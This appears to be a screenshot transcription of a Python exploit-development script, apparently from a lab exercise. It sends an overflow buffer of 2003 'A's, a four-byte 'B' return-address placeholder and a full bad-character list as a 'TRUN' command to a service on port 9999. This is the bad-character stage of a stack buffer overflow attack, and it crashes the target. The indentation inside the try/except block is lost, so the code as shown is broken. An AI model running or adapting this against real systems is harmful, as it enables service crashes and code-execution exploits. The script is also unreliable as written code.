 GNU nano 5.4
#!/usr/bin/python
import socket
import sys
badchars =("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.43.112',9999))
s.send(('TRUN /.:/' + shellcode))
print("Fuzzing with TRUN command with %s bytes"% str(len(shellcode)))
except:
print("Error connecting to server")
sys.exit()